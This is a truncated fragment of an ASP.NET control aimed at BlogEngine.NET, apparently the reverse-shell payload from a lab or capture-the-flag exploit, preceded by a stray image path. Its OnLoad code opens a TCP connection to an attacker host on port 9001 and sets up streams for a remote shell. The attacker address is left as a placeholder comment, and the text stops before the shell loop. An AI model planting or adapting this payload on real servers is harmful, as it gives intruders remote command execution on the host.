 <%@ Control Language="C#" AutoEventWireup="true" EnableViewState="false" Inherits="BlogEngine.Core.Web.Controls.
<%@ Import Namespace="BlogEngine.Core" %>
<script runat="server">
static System.IO.StreamWriter streamWriter;
$LHOST and rev shell Port here
protected override void OnLoad(EventArgs e) {
base.OnLoad(e);
using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("", 9001)) {
using(System.IO.Stream stream = client.GetStream()) {
using(System.IO.StreamReader rdr = new System.IO.StreamReader(stream)) {
streamWriter = new System.IO.StreamWriter(stream);